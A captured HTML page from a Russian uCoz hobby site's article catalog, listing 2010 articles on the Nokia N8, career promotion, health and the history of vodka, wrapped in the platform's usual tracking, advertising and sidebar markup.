

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komnata-otduha.3dn.ru/
body_size: 11750
content:
<html><head>
<script type="text/javascript" src="/?NZ41wjC%3BiBcwkDXS%3Bij50CEBKTFnvaZWU%21%3Bc%5EghOkivHKTmZlCxBpgTcndRkmim5wMyqYLHgY9Og1B0DH2rFm1HWaDRIDhhr%3BHPHU13MsPIwLn0Bpq05rFVV6WORnemhYQVn%21%3BH2pI%3BwDUtYrh6NWbkSeCbTgugz7PuPtisNVHLQ%21Gy4%3BqBLVJQVNy0iKfFQ9DazwmrYtKwDiZMsbyRG%3B4pYMhyFep2GXwoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>

<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Каталог статей - КОМНАТА  ОТДЫХА !!!</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/551.css">
<meta name="yandex-verification" content="78c8a86a5a4d7a39">
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s744.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.408645744308597"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"5255":"Помощник","3125":"Закрыть","7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","5458":"Следующий","7253":"Начать слайд-шоу"},"site":{"id":"4komnata-otduha","domain":null,"host":"komnata-otduha.3dn.ru"},"ssid":"217334636053201526704","country":"US","module":"publ","layerType":7,"uLightboxType":1,"language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"vkontakte":{"height":400,"width":790},"yandex":{"width":870,"height":515},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('komnata-otduha.3dn.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head><body style="background: url(&quot;/.s/t/551/1.gif&quot;) repeat scroll 0% 0% rgb(255, 255, 255); margin: 0px; padding: 0px;">
<div id="utbr8214" rel="s744"></div>

<!--U1AHEADER1Z--><table style="background: transparent url(/.s/t/551/2.gif) repeat-x scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" border="0" cellpadding="0" cellspacing="0" height="111" width="100%">
<tbody><tr>
<td style="background: transparent url(/.s/t/551/3.jpg) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; padding-top: 30px;" height="87" valign="top" width="250"><img src="/.s/t/551/4.gif" border="0" height="1" width="25"><a href="https://komnata-otduha.3dn.ru/" title="Главная"><img src="/.s/t/551/5.gif" alt="Главная" border="0"></a><img src="/.s/t/551/4.gif" border="0" height="1" width="21"><a href="/register" title="Регистрация"><img src="/.s/t/551/7.gif" border="0" alt="Регистрация"></a><img src="/.s/t/551/4.gif" border="0" height="1" width="21"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/.s/t/551/9.gif" border="0" alt="Вход"></a></td>
<td style="background: transparent url(/.s/t/551/10.jpg) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; padding-top: 25px;" height="87" valign="top" width="282"><div><b><span style="font-size: 36pt;"><span style="color: rgb(255, 0, 0); font-family: Century Gothic; font-style: normal; font-variant: normal; font-weight: normal; font-size: 36pt; line-height: normal; font-size-adjust: none; font-stretch: normal;"><!-- <logo> --><span style="font-family: Comic Sans MS; font-size: 36pt;"><span style="font-size: 36pt; font-family: Comic Sans MS;"></span></span></span></span></b><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="color: rgb(255, 0, 0); font-family: Century Gothic; font-style: normal; font-variant: normal; font-weight: normal; font-size: 14pt; line-height: normal; font-size-adjust: none; font-stretch: normal;"><span style="font-family: Comic Sans MS; font-size: 14pt;"><span style="font-size: 14pt; font-family: Comic Sans MS;"></span></span></span></span><span style="font-size: 14pt;"><span style="color: rgb(255, 0, 0); font-family: Century Gothic; font-style: normal; font-variant: normal; font-weight: normal; font-size: 14pt; line-height: normal; font-size-adjust: none; font-stretch: normal;"><span style="font-family: Comic Sans MS; font-size: 14pt;"><span style="font-size: 14pt; font-family: Comic Sans MS;"></span></span></span></span></span><b><span style="font-size: 36pt;"><span style="color: rgb(255, 0, 0); font-family: Century Gothic; font-style: normal; font-variant: normal; font-weight: normal; font-size: 36pt; line-height: normal; font-size-adjust: none; font-stretch: normal;"><span style="font-family: Comic Sans MS; font-size: 36pt;"><span style="font-size: 36pt; font-family: Comic Sans MS;"></span></span></span></span></b><b><span style="font-family: Comic Sans MS; font-size: 18pt; color: rgb(255, 0, 0);"><span style="font-size: 18pt;">К</span><span style="font-size: 18pt;"><span style="font-size: 18pt;">омната отдых<span style="font-size: 18pt;">а</span></span><a><span style="font-size: 18pt;"> !!!</span></a></span></span><br></b></div></td>
<td style="background: transparent url(/.s/t/551/11.jpg) no-repeat scroll right center; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; padding-right: 10px; font-size: 10px; color: rgb(93, 91, 108); padding-bottom: 13px;" align="right" height="87" valign="bottom"><a href="//translate.google.ru/translate?prev=hp&amp;hl=ru&amp;js=y&amp;u=http%3A%2F%2Fkomnata-otduha.3dn.ru%2Fpubl&amp;sl=ru&amp;tl=en&amp;history_state0="><b><span style="font-family: Comic Sans MS; font-size: 18pt; color: rgb(255, 0, 0);"><span style="font-size: 18pt;"></span></span></b></a><a href="//translate.google.ru/translate?hl=ru&amp;sl=en&amp;tl=ru&amp;u=http%3A%2F%2Fkomnata-otduha.3dn.ru%2Fpubl"><b><span style="font-family: Comic Sans MS; font-size: 18pt; color: rgb(255, 0, 0);"><span style="font-size: 18pt;"></span></span></b></a><font color="#000080" face="Verdana"><a><span style="font-size: 18pt;"><span style="font-size: 14pt;"></span></span></a></font><b><a><span style="font-size: 18pt;"> </span></a></b><b><a href="//translate.google.ru/translate?hl=ru&amp;sl=en&amp;tl=ru&amp;u=http%3A%2F%2Fkomnata-otduha.3dn.ru%2Fpubl"><img alt="" src="../Russia.jpg" align="" border="0px"></a></b><span style="font-size: 10pt;"><a href="//translate.google.ru/translate?prev=hp&amp;hl=ru&amp;js=y&amp;u=http%3A%2F%2Fkomnata-otduha.3dn.ru%2Fpubl&amp;sl=ru&amp;tl=en&amp;history_state0="> <img alt="" src="/flag_kingdom.jpg" align="" border="0px"></a> <span style="font-size: 10pt;">Понедельник, 19.01.2026, 09:06</span></span></td>
</tr>
<tr>
<td style="background: transparent url(/.s/t/551/12.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" height="34" width="250">&nbsp;</td>
<td style="background: transparent url(/.s/t/551/13.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; text-transform: uppercase; color: rgb(93, 91, 108); font-size: 10px; padding-top: 2px;" height="34" valign="top" width="282"><b>Каталог статей</b></td>
<td style="padding-right: 10px; font-size: 10px; color: rgb(152, 149, 165);" align="right" height="34"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://komnata-otduha.3dn.ru/publ/rss/">RSS</a></td>
</tr>
</tbody></table><!--/U1AHEADER1Z-->

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td valign="top" width="214">
<img src="/.s/t/551/14.gif" border="0" height="23"><br>
<!-- <sblock_menu> -->

<table style="" border="0" cellpadding="3" cellspacing="0" width="199">
<tbody><tr><td style="padding: 5px; background: url(&quot;/.s/t/551/15.gif&quot;) no-repeat scroll center bottom transparent; -moz-background-inline-policy: continuous;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>ПОЧТА</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-5"><span>ПРАВИЛА</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-8"><span>ТЕЛЕВИЗОР</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/radio/0-9"><span>РАДИО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ehkonomika/0-13"><span>ЭКОНОМИКА</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
</tbody></table>

<!-- </sblock_menu> -->

<center>
<p><a href="wmk:payto?Purse=R129574429670&amp;Amount=1&amp;Desc=%D0%9D%D0%90%20%D0%A0%D0%90%D0%97%D0%92%D0%98%D0%A2%D0%98%D0%95%20%D0%A1%D0%90%D0%99%D0%A2%D0%90&amp;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20BringToFront=Y"><span style="font-size: 36pt; color: rgb(255, 0, 0);"><span style="color: rgb(255, 255, 255);"><img alt="" src="/webmoney.JPG" border="0"></span></span></a>
</p><p><img alt="" src="//tvnreal.ucoz.ru/DIZ/email.gif" border="0" height="18" width="18">&nbsp;Отправить SMS</p>
<a href="http://www.beeline.ru/sms/index.wbp" target="_blank"><img title="Отправка SMS с сайта Билайн" alt="" src="//tvnreal.ucoz.ru/DIZ/market/pic_beeline.gif" border="0"></a> <a href="http://sms.mts.ru/" target="_blank"><img alt="" src="//tvnreal.ucoz.ru/DIZ/market/pic_mts.gif" border="0"></a> <a href="http://www.megafon.ru/sms/" target="_blank"><img alt="" src="//tvnreal.ucoz.ru/DIZ/market/pic_megafon.gif" border="0"></a> <a href="http://www.kyivstar.net/ru/sms/" target="_blank"><img alt="" src="//tvnreal.ucoz.ru/DIZ/market/pic_kyivstar.gif" border="0"></a>
<p><img alt="" src="/webmaster.gif" align="" border="0px">
</p><p><br><iframe border="1" style="border: 1px solid rgb(153, 102, 102); visibility: visible;" src="http://dosugcz.biz/getThumbs?uid=1076821&amp;p=2&amp;fmt=htm&amp;bsf=0&amp;bst=4&amp;lng=ru&amp;fbc=%23FFFFFF&amp;tbc=%23000000&amp;hbc=%23FF0000&amp;hfc=%23FFFFFF&amp;hlu=0&amp;hlhu=0&amp;cols=1&amp;rows=1&amp;tid=2" frameborder="1" height="156" width="104" scrolling="no"></iframe></p><p><font color="#000080"><b><span style="font-size: 10pt;">Теперь <font color="#ff0000">БОНУС</font> забираем здесь <a href="//stateiki.ucoz.ru">stateiki.ucoz.ru</a></span><br></b></font> </p>
<p></p><p></p><form action="http://spasibo.kz/bonus.php" method="post"> <input name="pursedest" onblur="if (this.value==''){this.value='Ваш R кошелек'}" onfocus="if (this.value == 'Ваш R кошелек') {this.value = '';}" size="13" type="text"> <input value="Получить бонус" type="submit"><br> <b>Получить WM<span style="color: red;">R</span>-бонус на свой кошелек!</b> </form>
<p><!--Rating@Mail.ru counter-->
<a target="_top" href="http://top.mail.ru/jump?from=1684029">
<img src="http://d2.cb.b9.a1.top.mail.ru/counter?id=1684029;t=130" alt="Рейтинг@Mail.ru" border="0" height="40" width="88"></a>
<!--// Rating@Mail.ru counter-->
</p><p>
</p></center>
</td>

<td align="center">
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td style="padding: 0px 15px 0px 0px;" valign="top">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr><td height="20" width="20"><img src="/.s/t/551/16.gif" border="0"></td><td style="border-top: 1px solid rgb(157, 156, 173); background: none repeat scroll 0% 0% rgb(255, 255, 255);">&nbsp;</td><td height="20" width="20"><img src="/.s/t/551/17.gif" border="0"></td></tr>
<tr><td style="border-left: 1px solid rgb(157, 156, 173); background: none repeat scroll 0% 0% rgb(255, 255, 255);">&nbsp;</td><td style="background: none repeat scroll 0% 0% rgb(255, 255, 255);"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td width="80%"><a href="https://komnata-otduha.3dn.ru/"><!--<s5176>-->Главная<!--</s>--></a> » <!--<s5208>-->Статьи<!--</s>--></td>
<td style="white-space: nowrap;" align="right"></td>
</tr>
</tbody></table>
<hr>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td width="60%"><!--<s5218>-->Всего материалов в каталоге<!--</s>-->: <b>71</b><br><!--<s5220>-->Показано материалов<!--</s>-->: <b><span class="numShown73">1-5</span></b></td>
<td align="right"><!--<s3015>-->Страницы<!--</s>-->: <span class="pagesBlockuz1"><b class="swchItemA"><span>1</span></b> <a class="swchItem" href="/?page2"  onclick="spages('2', this);return false;" ><span>2</span></a> <a class="swchItem" href="/?page3"  onclick="spages('3', this);return false;" ><span>3</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem" href="/?page14"  onclick="spages('14', this);return false;" ><span>14</span></a> <a class="swchItem" href="/?page15"  onclick="spages('15', this);return false;" ><span>15</span></a>  <a class="swchItem swchItem-next" href="/?page2"  onclick="spages('2', this);return false;" ><span>&raquo;</span></a></span></td>
</tr>
</tbody></table>
<hr>
<div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div><script>
			function spages(p, link ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				_uPostForm('', { url:'/publ/0-' + p + '-' + Date.now() } )
			}</script>
			<div id="allEntries"><div id="entryID76">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/nokia_n8/6-1-0-76">Nokia N8</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><div align="center"><img alt="" src="/hi-tech/n8.jpg"><br><div align="justify">Всем известно, что финская компания Nokia интригует пользователей необычными смартфонами регулярно. А еще финны обещают убить фотоаппараты, причем похоже, что не шутят, доказывая серьезность 
своих намерений смартфоном Nokia N8.</div></div></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/publ`, data:{ a:65, id, mark, mod:'publ', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating76" class="uStarRating76 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating76" class="u-current-rating uCurStarRating76" style="width:100%;"></li></ul></div>
					<a class="e-category" href="/publ/6">hi-tech</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">1294</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Author:</span> <span class="ed-value">Антон Ходов</span></span><span class="ed-sep"> | </span>
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Nico</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="19:12">01.05.2010</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/nokia_n8/6-1-0-76#comments">Комментарии (1)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID75">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/kak_dobivajutsja_povyshenija_po_sluzhbe/19-1-0-75">Как добиваются повышения по службе?</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><div align="center"><img alt="" src="/Rabota/ROST.jpg"><br><br><div align="justify"><div class="gray-3 t75"><strong><p>Непридуманные истории.</p></strong></div>
 <strong><em>Евгений, финансовый директор</em><br>«Дал
 специальное указание подчиненным»</strong><br>Мой начальник собирался 
уходить из конторы. Я как его заместитель обязан был стать первым 
кандидатом на эту должность, однако мой босс намекнул, что руководители 
собираются искать человека со стороны. Я собрал своих подчиненных и 
попросил их об одной услуге.<br><br></div></div></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating75" class="uStarRating75 u-star-rating-12" title="Рейтинг: 5.0/2">
			<li id="uCurStarRating75" class="u-current-rating uCurStarRating75" style="width:100%;"></li></ul></div>
					<a class="e-category" href="/publ/19">Работа</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">986</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Author:</span> <span class="ed-value">trud.ru</span></span><span class="ed-sep"> | </span>
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Nico</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="11:36">13.03.2010</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/kak_dobivajutsja_povyshenija_po_sluzhbe/19-1-0-75#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID74">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/pochemu_my_boleem/22-1-0-74">Почему мы болеем?</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><div align="center"><img alt="" src="/Zdorovje/DOCTOR.jpg"><br><br><div align="justify">Многие из&nbsp;нас не&nbsp;раз слышали выражение: «Все болезни от&nbsp;нервов!», 
к&nbsp;которой добавляют фразу: «А некоторые&nbsp;— от&nbsp;удовольствия».</div></div></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating74" class="uStarRating74 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating74" class="u-current-rating uCurStarRating74" style="width:100%;"></li></ul></div>
					<a class="e-category" href="/publ/22">Здоровье</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">1137</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Author:</span> <span class="ed-value">Мария Шафран</span></span><span class="ed-sep"> | </span>
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Nico</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="18:16">20.02.2010</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/pochemu_my_boleem/22-1-0-74#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID73">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/istorija_pojavlenija_vodki_i_interesnye_fakty_o_nej/28-1-0-73">История появления водки и интересные факты о ней.</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><div align="center"><img alt="" src="/Istoria/Vodka/russkaya-40.jpg"><br><br><div align="justify">31 января отмечается «день рождения» водки. В этот день 
в&nbsp;1865 году Дмитрий Менделеев защитил докторскую диссертацию по&nbsp;теме «О 
соединении спирта с&nbsp;водою».<span style="position: absolute; overflow: hidden; width: 1px; height: 1px;" class="dirty-clipboard"><br><br>Подробнее:
 <a href="http://news.mail.ru/society/3315786/">http://news.mail.ru/society/3315786/</a></span></div></div></div>
